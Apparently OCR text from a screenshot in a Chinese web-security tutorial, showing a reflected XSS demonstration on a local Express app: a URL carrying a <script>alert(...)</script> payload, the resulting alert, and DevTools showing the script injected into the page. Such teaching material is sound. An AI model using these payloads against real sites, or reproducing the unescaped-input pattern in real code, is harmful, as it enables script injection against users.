 Express
localhost:3000/?xs
localhost:3000/?xss=<script>alert(...
localhost:3000 显示
你被xss攻击了
确定
localhost:3000/?xss=<script>alert(%27你被xss攻击了%27)</script>
Express
Welcome to Express
Elements Console Sources Network Pe
<!doctype html>
<html>
<head>…</head>
<body> == $0
<h1>Express</h1>
<p>Welcome to Express</p>
<div>
<script>alert('你被xss攻击了')</script>
</div>
</body>
</html>
恶意脚本被插入
到页面中了